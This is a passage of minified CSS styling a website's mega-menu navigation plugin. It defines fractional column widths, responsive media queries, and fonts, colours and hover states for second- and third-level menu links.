ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 2px 2px 2px 2px;width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #222;background: linear-gradient(to bottom, #333, #222);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF333333", endColorstr="#FF222222");border-top: 1px solid #222;border-left: 1px solid #222;border-right: 1px solid #222;border-bottom: 1px solid #222;padding: 0px 0px 0px 10px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: white;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 2px 2px 2px 2px;vertical-align: top;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: white;font-family: inherit;font-size: 20px;text-transform: uppercase;text-decoration: underline;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #4698e0;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 17px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 10px 0px 10px;vertical-align: top;display: block;border-top: 0px solid #878787;border-left: 0px solid #878787;border-right: px solid #878787;border-bottom: 0px solid #878787;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(255, 255, 255, 0);}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: bold;text-decoration: none;background: #1e73be;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 15px;text-transform: uppercase;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 10px;vertical-align: top;display: block;border-top: 0px solid #878787;border-left: 1px solid #878787;border-right: 0px solid #878787;border-bottom: 0px solid #878787;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: white;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: bold;text-decoration: none;background: #1e73be;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > 